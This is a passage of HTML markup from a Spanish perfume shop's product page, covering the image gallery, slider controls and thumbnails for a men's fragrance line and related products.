        <img src="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977500898">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977369826"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977369826"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977369826">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-36364555026658"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-36364555026658"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36364555026658">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18300364357858__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18300364357858__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18300364357858__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34889150005474"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-1
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977566434"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-2
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977533666"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-3
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977468130"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-4
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977435362"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-5
"
              >
